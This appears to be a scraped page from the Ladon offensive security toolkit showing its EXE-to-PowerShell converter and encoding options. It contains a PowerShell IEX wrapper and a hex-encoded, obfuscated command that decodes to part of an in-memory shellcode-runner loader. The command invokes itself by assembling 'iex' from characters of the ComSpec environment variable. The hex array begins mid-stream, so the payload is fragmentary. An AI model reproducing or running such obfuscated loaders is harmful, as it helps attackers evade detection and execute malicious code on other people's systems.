 Ladon 8.0 #Ladon Latest Version 20210606 #LadonGUI Latest Version 20210606
Scan OnlinePC SubDomain Shell Netcat PowerShell EnCode Wiki Note About
exe/dll(.net): EXE->Powershell
If ([IntPtr]::size -eq 8) {
start-job { param($a) IEX $a } -RunAs32 -Argument $DoIt | wait-job | Receive-Job
}
else {
IEX $DoIt
}
HexCommand AsciiCommand BinaryCommand CompressedCommand BXORCommand OctalCommand
SpecialCharOnlyCommand SecureStringCommand PowerShell->EXE Base64Command DecodeBase64
, 50 ,'6f', 69,'6e' ,74, 65, 72 ,28, 24 ,76,61, 72, '5f' , 62 , 75 , 66,66,65 , 72, '2c',20,28, 66,75 ,'6e' , 63 ,'5f',
67, 65 ,74 , '5f',64 ,65 , '6c' , 65 , 67 ,61 ,74,65 , '5f' ,74,79,70, 65 , 20,40,28, '5b', 49 , '6e',74, 50,74
,72,'5d', 29 , 20,28,'5b',56, '6f', 69 ,64,'5d',29,29, 29 , 'd','a' , 24 , 76 , 61, 72 ,'5f',72,75 ,'6e' , '6d',65 , '2e'
, 49 , '6e',76,'6f', '6b', 65 , 28,'5b',49, '6e' , 74 ,50, 74 , 72, '5d' , '3a' , '3a' ,'5a',65, 72,'6f', 29,'d' , 'a' ,27
,40 , 'd','a','d','a' ,49 , 66 , 20, 28,'5b' , 49 ,'6e' , 74 , 50,74,72, '5d', '3a','3a', 73, 69 , '7a' ,65 ,20 , '2d' , 65 ,
71 ,20 , 38 ,29 ,20, '7b' ,'d' , 'a', 9 , 73, 74 ,61, 72 ,74, '2d', '6a' , '6f' ,62, 20, '7b' , 20 , 70,61,72 , 61,'6d',
28, 24,61, 29 , 20, 49 , 45, 58 ,20,24 ,61 , 20, '7d' ,20 , '2d',52, 75 , '6e', 41, 73, 33,32 ,20 ,'2d' , 41 , 72,67
,75 , '6d' ,65 ,'6e', 74, 20 , 24, 44 ,'6f' , 49 ,74 ,20,'7c', 20 , 77 ,61, 69 ,74,'2d' ,'6a','6f',62 , 20 , '7c', 20, 52
,65, 63,65, 69,76 , 65, '2d', '4a' ,'6f',62 ,'d', 'a', '7d' , 'd' , 'a' ,65 ,'6c',73 ,65,20, '7b','d', 'a', 9 , 49, 45, 58 ,
20 , 24 , 44 , '6f', 49 , 74, 'd' , 'a', '7d' ) |fOReaCh-Object{ ([COnveRt]::TOINt16( ( [StriNg]$_ ) , 16 )-aS
[cHaR])} ) +" $(SET 'ofs' ' ' )"| . ( $EnV:COmSPec[4,26,25]-JOiN'')"